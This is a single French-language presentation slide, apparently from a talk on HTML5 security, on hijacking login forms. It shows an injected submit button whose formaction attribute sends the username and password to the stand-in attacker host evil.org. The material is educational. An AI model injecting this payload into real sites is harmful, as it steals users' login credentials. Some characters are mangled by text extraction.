 FalsiﬁcaBon	
  Forms



                      <form id=“login” action=“login.php” >
                        <input type=“text” name=“username” />
                        <input type=“password” name=“password” />
                        <input type=“submit” name=“…” value=“Login” />
                      </form>

                      Si	
  on	
  arrive	
  à	
  injecter	
  ce	
  code

                      New VIP section of the site is open!
                      <input form=“login” type=“submit”
                         name=“Enter VIP section”
                         formaction=“http://evil.org/login.php” />



                                           Automa3quement,	
  evil.org	
  dispose	
  des	
  éléments	
  et	
  la	
  Forms	
  
                                           ini3ale	
  est	
  appelée



                                                                                                                                16

Friday, April 5, 13
 